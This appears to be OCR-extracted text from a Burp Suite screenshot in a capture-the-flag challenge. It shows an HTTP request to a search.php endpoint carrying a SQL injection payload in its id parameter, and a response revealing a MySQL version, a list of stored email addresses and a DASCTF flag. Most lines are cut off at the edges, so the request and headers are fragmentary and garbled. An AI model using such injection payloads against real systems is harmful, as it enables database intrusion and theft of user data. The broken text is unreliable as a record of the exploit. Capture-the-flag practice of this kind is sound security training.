 Hex
\n
**/from/**/emails%23&search=
E8%AF%A2 HTTP/1.1
97.218:23504
-cache
ol: no-cache
secure-Requests: 1
Mozilla/5.0 (Windows NT 10.0; Win64;
WebKit/537.36 (KHTML, like Gecko)
0.0.0 Safari/537.36
application/xhtml+xml,application/xml;q=
avif,image/webp,image/apng,*/*;q=0.8,app
igned-exchange;v=b3;q=0.9
.97.218:23504/search.php?id=1%27+or+1%3
arch=%E6%9F%A5%E8%AF%A2
ding: gzip, deflate
guage: zh-CN,zh;q=0.9
_cookie=3934571967
close
Pretty Raw Hex Render
\n
6 Content-Length: 291
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 <center>
<font color='red'>
1
</font>
</br>
<font color='red'>
5.7.29
</font>
</br>
<font color='red'>
Dumb@dhakkan.com,Angel@iloveu.com,Dummy@dhakka
n.local,secure@dhakkan.local,stupid@dhakkan.lo
cal,superman@dhakkan.local,batman@dhakkan.loca
l,DASCTF{83440300317902667232628147902784}
</font>